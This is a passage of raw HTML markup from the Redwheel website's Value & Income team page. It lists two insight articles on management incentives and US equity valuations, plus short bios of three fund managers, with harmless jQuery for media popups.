									<section class="elementor-section elementor-top-section elementor-element elementor-element-6feb4a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="6feb4a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcd6f8 insight-column-container" data-id="9bcd6f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c24ed3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="6c24ed3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-136c71c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="136c71c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fcd0c10 insight-title-column-container" data-id="fcd0c10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6cd3e1 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="e6cd3e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/show-me-the-money/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Show me the money</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-8c72f6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8c72f6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79f5d75" data-id="79f5d75" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fb178e1 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="fb178e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>In his latest blog, Shaul Rosten, Analyst, Redwheel Value &amp; Income, reveals why understanding management compensation, ownership stakes, and broader incentive structures in markets is critical to avoiding costly pitfalls—from concentrated tech positions to misaligned private equity allocations. Read the piece now and see how these insights inform the team’s current positioning.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e77e2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e77e2cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26ac3e7 insights-buttons-container" data-id="26ac3e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fade047 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="fade047" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/show-me-the-money/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d35f29 audio-popup-link elementor-widget elementor-widget-button" data-id="7d35f29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-740f0d5 video-popup-link elementor-widget elementor-widget-button" data-id="740f0d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4072">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1957" class="elementor elementor-1957">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6feb4a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="6feb4a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcd6f8 insight-column-container" data-id="9bcd6f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c24ed3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="6c24ed3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-136c71c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="136c71c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fcd0c10 insight-title-column-container" data-id="fcd0c10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6cd3e1 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="e6cd3e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/are-us-equity-valuations-justified-by-higher-growth-rates/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Are US equity valuations justified by higher growth rates?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-8c72f6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8c72f6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79f5d75" data-id="79f5d75" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fb178e1 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="fb178e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Ian Lance, Co-Head and Portfolio Manager, Redwheel Value &amp; Income Team, makes a powerful case for diversifying away from US equity markets. He examines where recent earnings strength really came from, how reliant profits are on persistent fiscal deficits, and whether mega-cap, AI-led growth is sustainable or already priced in.</p>
<p>&nbsp;</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e77e2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e77e2cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26ac3e7 insights-buttons-container" data-id="26ac3e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fade047 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="fade047" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/are-us-equity-valuations-justified-by-higher-growth-rates/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d35f29 audio-popup-link elementor-widget elementor-widget-button" data-id="7d35f29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-740f0d5 video-popup-link elementor-widget elementor-widget-button" data-id="740f0d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e7e12 elementor-button-info elementor-align-left elementor-widget elementor-widget-button" data-id="89e7e12" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/uk/en/institutional/insights/?filter=value-income" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Find more content from the Value & Income team </span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2825415 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2825415" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f131f3d" data-id="f131f3d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-984caf4 elementor-widget elementor-widget-heading" data-id="984caf4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Meet the team</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a4d984f team-member-list-grid elementor-widget elementor-widget-kurtosys-listing-grid" data-id="a4d984f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1675">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1619" class="elementor elementor-1619">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Ian Lance</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Ian joined Redwheel in August 2010 as a Partner and Fund Manager in the Value &amp; Income team with fellow colleague Nick Purves from Schroders.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/sg/en/professional/team-members/ian-lance/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img fetchpriority="high" decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-scaled.jpg 2560w, https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-495x330.jpg 495w, https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-768x512.jpg 768w, https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-2048x1366.jpg 2048w, https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-90x60.jpg 90w, https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-24x16.jpg 24w, https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-36x24.jpg 36w, https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1676">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1619" class="elementor elementor-1619">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Nick Purves</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Nick joined Redwheel in August 2010 as a Partner and Fund Manager in the Value &amp; Income team.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/sg/en/professional/team-members/nick-purves/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2020/11/2c6b5b5f7d1156a03fa93f97578807e3/nick-purves-0083-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2020/11/2c6b5b5f7d1156a03fa93f97578807e3/nick-purves-0083-scaled.jpg 2560w, https://www.redwheel.com/uploads/2020/11/2c6b5b5f7d1156a03fa93f97578807e3/nick-purves-0083-495x330.jpg 495w, https://www.redwheel.com/uploads/2020/11/2c6b5b5f7d1156a03fa93f97578807e3/nick-purves-0083-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2020/11/2c6b5b5f7d1156a03fa93f97578807e3/nick-purves-0083-768x512.jpg 768w, https://www.redwheel.com/uploads/2020/11/2c6b5b5f7d1156a03fa93f97578807e3/nick-purves-0083-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2020/11/2c6b5b5f7d1156a03fa93f97578807e3/nick-purves-0083-2048x1366.jpg 2048w, https://www.redwheel.com/uploads/2020/11/2c6b5b5f7d1156a03fa93f97578807e3/nick-purves-0083-90x60.jpg 90w, https://www.redwheel.com/uploads/2020/11/2c6b5b5f7d1156a03fa93f97578807e3/nick-purves-0083-24x16.jpg 24w, https://www.redwheel.com/uploads/2020/11/2c6b5b5f7d1156a03fa93f97578807e3/nick-purves-0083-36x24.jpg 36w, https://www.redwheel.com/uploads/2020/11/2c6b5b5f7d1156a03fa93f97578807e3/nick-purves-0083-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1677">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1619" class="elementor elementor-1619">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">John Teahan</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>John has been with Redwheel since September 2010, where he serves as a portfolio manager and partner.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/sg/en/professional/team-members/john-teahan/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
